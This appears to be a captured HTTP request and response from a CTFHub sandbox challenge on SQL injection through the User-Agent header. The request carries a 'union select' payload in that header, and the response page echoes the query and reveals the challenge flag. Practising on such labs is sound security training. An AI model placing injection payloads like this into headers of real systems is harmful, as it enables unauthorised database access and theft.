 请求
Raw 头 Hex
GET / HTTP/1.1
Host: challenge-03c5bc5b58855ec8.sandbox.ctfhub.com:10080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: -1 union select 1,vypsgberdj from loldzlscdv
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
响应
Raw 头 Hex HTML Render
Content-Type: text/html; charset=UTF-8
Content-Length: 707
Connection: close
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | UA注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>UA注入</h1>
<p>输入点在User-Agent，试试吧</p>
<code>select * from news where id=-1 union select 1,vypsgberdj from
loldzlscdv</code></br>ID: 1</br>Data: ctfhub{ffad05dec7bd81a0df113a74991dd0788ad01078}
</div>
</div>
</body>
</html>